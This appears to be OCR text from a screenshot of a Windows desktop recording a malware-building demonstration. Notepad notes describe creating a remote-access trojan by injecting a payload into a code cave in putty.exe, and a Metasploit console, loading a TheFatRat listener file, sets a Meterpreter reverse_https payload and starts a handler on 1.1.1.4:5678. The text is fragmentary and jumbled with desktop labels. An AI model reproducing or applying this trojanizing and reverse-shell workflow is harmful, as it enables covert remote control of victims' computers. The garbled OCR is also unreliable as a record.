 Reciclagem
Uplay
CCleaner
Mozilla Firefox
R@1n.txt
VLC media
player
desktop.ini
ASIO4ALL v2
Instructio...
Tcpview
VirtualDJ PRO
Full
Cyberduck
Disco Amovível (J:)
Computador
Disco Amovível (J:)
Organizar
Abrir
Gravar
Nova pasta
Computador
W7 (C:)
C (D:)
clips (E:)
d (F:)
Unidade de DVD
WD (H:)
Disco Local (I:)
Disco Amovível (J
XP_Multi_Sessi
xp_multi_sessi
Nome Data modificação Tipo Tamanho
XP_Multi_Session 24-06-2017 08:48 Pasta de ficheiros
instructions.txt 24-06-2017 08:48 Documento de texto 2 KB
test0.exe 14-07-2017 11:11 Aplicação 512 KB
test1.exe 14-07-2017 11:12 Aplicação 512 KB
xp_multi_session.zip 24-06-2017 08:47 WinRAR ZIP archive 152 KB
test0.exe Estado: Partilhado Tamanho: 512 KB
Aplicação Data modificação: 14-07-2017 11:11 Data de criação: 14-07-2017 11:13
Iniciar
10:24
14-07-2017
Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
- testing multiple options
- now creating the same rat with a different bkdoor factory option
- moving usb pen to windows 7 machine
-testing 1st the first rat with payload in cave 1 in putty.exe
cave 1
Testing
- i did
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações Consola msfconsole [root - Gestor de ficheiros]
msfconsole
Fi
te
te
Metasploit
=[ metasploit v4.14.25-dev-56fbf4c ]
+ -- --=[ 1659 exploits - 950 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/TheFatRat/config/listeners/test0.rc for ERB directives.
resource (/opt/TheFatRat/config/listeners/test0.rc)> use exploit/multi/handler
resource (/opt/TheFatRat/config/listeners/test0.rc)> set PAYLOAD windows/meterpr
eter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/opt/TheFatRat/config/listeners/test0.rc)> set LHOST 1.1.1.4
LHOST => 1.1.1.4
resource (/opt/TheFatRat/config/listeners/test0.rc)> set LPORT 5678
LPORT => 5678
resource (/opt/TheFatRat/config/listeners/test0.rc)> exploit
[*] Started HTTPS reverse handler on https://1.1.1.4:5678
[*] Starting the payload handler...